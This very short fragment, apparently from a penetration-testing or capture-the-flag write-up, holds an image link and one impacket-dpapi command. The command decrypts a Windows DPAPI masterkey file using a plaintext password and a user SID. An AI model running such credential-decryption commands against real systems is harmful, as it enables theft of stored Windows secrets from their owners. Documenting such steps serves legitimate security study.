 impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -password 'NightT1meP1dg3on14' -sid S-1-5-21-3927696377-1337352550-2781715495-1110
